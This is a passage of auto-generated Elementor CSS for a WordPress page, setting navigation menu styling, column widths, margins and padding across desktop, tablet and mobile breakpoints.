.elementor-nav-menu--popup, #nav-popup-6777410 .elementor-nav-menu--popup > ul > li > a{text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:0px;padding-bottom:0px;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}@media(max-width:1024px){.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 30px 60px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-73750f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-92a9b75 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-a3cd535.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:left;}.elementor-317 .elementor-element.elementor-element-a31028a .elementor-text-editor{text-align:left;}.elementor-317 .elementor-element.elementor-element-a31028a{width:var( --container-widget-width, 310px );max-width:310px;--container-widget-width:310px;--container-widget-flex-grow:0;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-68f97c3 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 0px 0px;} .elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-741dac4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-741dac4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-60ac70e .elementor-text-editor{text-align:center;}}@media(min-width:768px){.elementor-317 .elementor-element.elementor-element-a4a478e{width:31.742%;}.elementor-317 .elementor-element.elementor-element-89eb893{width:34.59%;}.elementor-317 .elementor-element.elementor-element-a3cd535{width:25%;}.elementor-317 .elementor-element.elementor-element-12458bc{width:25%;}.elementor-317 .elementor-element.elementor-element-68f97c3{width:25%;}.elementor-317 .elementor-element.elementor-element-bedc852{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-317 .elementor-element.elementor-element-a4a478e{width:50%;}.elementor-317 .elementor-element.elementor-element-89eb893{width:50%;}.elementor-317 .elementor-element.elementor-element-73750f6{width:100%;}.elementor-317 .elementor-element.elementor-element-a3cd535{width:66%;}.elementor-317 .elementor-element.elementor-element-12458bc{width:33%;}.elementor-317 .elementor-element.elementor-element-68f97c3{width:33%;}.elementor-317 .elementor-element.elementor-element-bedc852{width:33%;}.elementor-317 .elementor-element.elementor-element-741dac4{width:100%;}.elementor-317 .elementor-element.elementor-element-849bc32{width:100%;}}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-f6ce380{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-fda2a84{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-73750f6 > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-317 .elementor-element.elementor-element-f14ec22 > .elementor-widget-container{margin:0px 10px 20px 10px;}.elementor-317 .elementor-element.elementor-element-60fd660 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-317 .elementor-element.elementor-element-6909d1f{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-a3cd535.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:center;}.elementor-317 .elementor-element.elementor-element-a31028a .elementor-text-editor{text-align:center;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-24d6612 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-68f97c3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-73fe949 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-bedc852.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-317 .elementor-element.elementor-element-18cb81d .elementor-heading-wrapper{text-align:center;} .elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-488c95d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-488c95d{width:initial;max-width:initial;}.elementor-317 .elementor-element.elementor-element-7eae4e5{padding:25px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-f8fb4ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-31d35a7 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-317 .elementor-element.elementor-element-489b850 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-741dac4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-60ac70e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:10px;padding-bottom:10px;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item{padding-top:10px;padding-bottom:10px;}}